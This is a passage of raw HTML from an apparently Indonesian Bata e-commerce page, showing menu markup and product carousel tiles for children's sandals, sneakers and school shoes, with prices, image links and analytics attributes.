https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls"
        title="Bubblegummers Children Sandal Girls"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_1615215">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_1615215"
        data-analytics-product-id="540M_2022_1615215"
        href="/id/anak-anak/anak-perempuan/sandal/bubblegummers-children-sandal-girls-540M_2022_1615215.html"
        aria-labelledby="brand-540M_2022_1615215 product-540M_2022_1615215-name product-540M_2022_1615215-price">
        <div class="cc-tile-product-name" id="product-540M_2022_1615215-name">
            Bubblegummers Children Sandal Girls
        </div>
        <span class="sr-only" id="product-540M_2022_1615215-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" href="/id/anak-anak/anak-perempuan/sandal/bubblegummers-children-sandal-girls-540M_2022_1615215.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_1615215"
    data-name="Bubblegummers Children Sandal Girls"
    data-id="540M_2022_1615215"
    data-dimension1="540M_RS1612152402C"
    data-dimension2="1615215"
    data-dimension3="540M_2022_1615215"
    data-price="149900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sandals"
    data-description="Sandal Bubblegummers adalah pilihan ideal untuk segala suasana, tamasya &amp; liburan untuk anak kecil Anda, sandal kami terbuat dari kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan.

Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu sneakers, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!
"
    data-producturl="https://www.bata.com/id/bubblegummers-children-sandal-girls-540M_RS1612152402C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_1819285">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-perempuan/sneakers/children-freetime-girls-luce-540M_2023_1819285.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" aria-label="Children Freetime Girls Luce">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_1819285">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_1819285"
        data-analytics-product-id="540M_2023_1819285"
        href="/id/anak-anak/anak-perempuan/sneakers/children-freetime-girls-luce-540M_2023_1819285.html"
        aria-labelledby="brand-540M_2023_1819285 product-540M_2023_1819285-name product-540M_2023_1819285-price">
        <div class="cc-tile-product-name" id="product-540M_2023_1819285-name">
            Children Freetime Girls Luce
        </div>
        <span class="sr-only" id="product-540M_2023_1819285-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" href="/id/anak-anak/anak-perempuan/sneakers/children-freetime-girls-luce-540M_2023_1819285.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_1819285"
    data-name="Children Freetime Girls Luce"
    data-id="540M_2023_1819285"
    data-dimension1="540M_RS181285232C"
    data-dimension2="1819285"
    data-dimension3="540M_2023_1819285"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers sneakers untuk anak menawarkan berbagai macam warna-warni, desain yang menyenangkan dan mengeluarkan aroma permen karet buah yang kuat untuk menarik minat anak-anak kecil dari usia 0-12 tahun. Selain itu, ia memiliki penyerap gelembung built-in yang membuatnya nyaman untuk berjalan.

Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu kets, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!
"
    data-producturl="https://www.bata.com/id/children-freetime-girls-luce-540M_RS181285232C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5816235">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-marshall-540M_2023_5816235.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" aria-label="Sepatu Sekolah Anak Marshall">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Marshall"
        title="Sepatu Sekolah Anak Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Marshall"
        title="Sepatu Sekolah Anak Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5816235">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5816235"
        data-analytics-product-id="540M_2023_5816235"
        href="/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-marshall-540M_2023_5816235.html"
        aria-labelledby="brand-540M_2023_5816235 product-540M_2023_5816235-name product-540M_2023_5816235-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5816235-name">
            Sepatu Sekolah Anak Marshall
        </div>
        <span class="sr-only" id="product-540M_2023_5816235-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" href="/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-marshall-540M_2023_5816235.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5816235"
    data-name="Sepatu Sekolah Anak Marshall"
    data-id="540M_2023_5816235"
    data-dimension1="540M_AR581235302W"
    data-dimension2="5816235"
    data-dimension3="540M_2023_5816235"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Kids_School"
    data-description="Bata footwear for school collection are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection. B-first, Bata, North Star, Bubblegummers &ndash; Bata brand collection will ensure your children feet will be fresh all day. With breathable upper and comfort insole.

Bata for school is perfect for every occasion. These collection will make your children appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/sepatu-sekolah-anak-marshall-540M_AR581235302W.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/sepatu-sekolah/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Sepatu Sekolah"
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/anak-laki-laki/" data-menu-index="2" data-menu-selection="Anak Laki-Laki Alas Kaki" aria-label="Anak Laki-Laki Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Anak Laki-Laki Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-anak laki-laki alas kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/sepatu/" aria-label="Sepatu">
                <span class="cc-menu__thirdLevel__title">Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_3715250">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-laki-laki/sandal/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" aria-label="Kids Sandals Characters Avengers Captain America">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_3715250">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_3715250"
        data-analytics-product-id="540M_2022_3715250"
        href="/id/anak-anak/anak-laki-laki/sandal/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html"
        aria-labelledby="brand-540M_2022_3715250 product-540M_2022_3715250-name product-540M_2022_3715250-price">
        <div class="cc-tile-product-name" id="product-540M_2022_3715250-name">
            Kids Sandals Characters Avengers Captain America
        </div>
        <span class="sr-only" id="product-540M_2022_3715250-price">
            
                Harga Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" href="/id/anak-anak/anak-laki-laki/sandal/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
